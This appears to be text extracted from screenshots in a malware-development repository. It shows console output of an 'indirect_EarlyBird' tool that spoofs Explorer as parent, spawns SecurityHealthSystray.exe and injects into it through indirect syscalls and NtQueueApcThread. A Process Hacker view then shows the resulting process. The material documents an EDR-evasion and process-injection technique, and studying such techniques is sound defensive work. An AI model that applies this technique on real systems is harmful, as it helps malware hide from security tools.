 PS C:\Users\HP\Desktop\Windows\MaldevTechniques\3.Evasions\Indirect_Syscall\indirect_EarlyBird> .\x64\Release\indirect.exe
[+] Got pPEB: Directly via offset (from TIB) -> TEB -> PEB
retrievedhash: 1218
BaseDllName: indirect.exe (addr: 00007FF789400000)
retrievedhash: 904
BaseDllName: ntdll.dll (addr: 00007FFCEA3F0000)
Hash value matched and calculated as: 904
Enter Explorer PID (PPID): 8464
[+] Sorted SSN 26
[*] Spawning Sacrificial Process: c:\windows\system32\SecurityHealthSystray.exe (PID: 23036)...
[+] Sorted SSN 18 => Called NtAllocateVirtualMemory
[+] Sorted SSN 3A => Called NtWriteVirtualMemory
[+] Sorted SSN 50 => Called NtProtectVirtualMemory
[+] Sorted SSN 34 => Called NtDelayExecution
[+] Sorted SSN 45 => Called NtQueueApcThread
PS C:\Users\HP\Desktop\Windows\MaldevTechniques\3.Evasions\Indirect_Syscall\indirect_EarlyBird>
//
Process Hacker [SOUMYANIL\HP]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information 23036
SecurityHealthSystray.exe (23036) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
File
Windows Security notification icon
(Verified) Microsoft Windows
Version: 10.0.19041.1
Image file name:
C:\Windows\System32\SecurityHealthSystray.exe
Process
Command line: "c:\windows\system32\SecurityHealthSystray.exe"
Current directory: C:\Users\HP\Desktop\Windows\MaldevTechniques\3.Evasions\Indirect_Syscall\indirect_EarlyBird\
Started: 8 seconds ago (04:04:37 26-07-2023)
PEB address: 0x116cbd0000 Image type: 64-bit
Parent: explorer.exe (8464) ACG CIG
Mitigation policies: DEP (permanent); ASLR (high entropy); Dynamic code prohibited CF Guard; Signatures restricted (Microsoft only) Details